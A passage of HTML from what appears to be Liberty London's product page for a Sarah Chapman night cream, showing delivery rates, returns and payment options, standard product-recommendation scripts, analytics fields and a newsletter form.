      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5059900473211</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000761397');
var contextSecondaryAUID = decodeHtml('R467410006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="23c6f36ccde9061f8cfb1b0e8e" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/us/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
<a href="https://www.libertylondon.com/us/features/beauty/makeup/" class="mb-0 content-tags" title="View all Makeup Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Makeup</span></a>
    </div>
    <a href="https://www.libertylondon.com/us/features/beauty/surratt-different-strokes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=75" width="500" height="650" alt="Model with bright makeup" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Surratt: Different Strokes</h4><h5 class="sub-heading portrait-regular m-0">Imagine a beauty industry in which history and the future work in synergy. Makeup innovator Surratt makes this progressive vision a reality – but never at the cost of good ethics</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/us/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R467410006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Overnight Facial Deluxe 30ml&quot;,&quot;id&quot;:&quot;000761397&quot;,&quot;price&quot;:98,&quot;brand&quot;:&quot;Sarah Chapman&quot;,&quot;sku&quot;:&quot;5059900473211&quot;,&quot;category&quot;:&quot;Night Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R467410006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;sale&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R467410006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000761397&quot;,&quot;item_name&quot;:&quot;Overnight Facial Deluxe 30ml&quot;,&quot;item_brand&quot;:&quot;Sarah Chapman&quot;,&quot;item_category&quot;:&quot;Night Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;sale&quot;,&quot;item_category5&quot;:&quot;R467410006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:70,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Skincare&quot;,&quot;topcategory&quot;:&quot;Moisturisers&quot;,&quot;subcategory&quot;:&quot;Night Cream&quot;,&quot;brand&quot;:&quot;Sarah Chapman&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
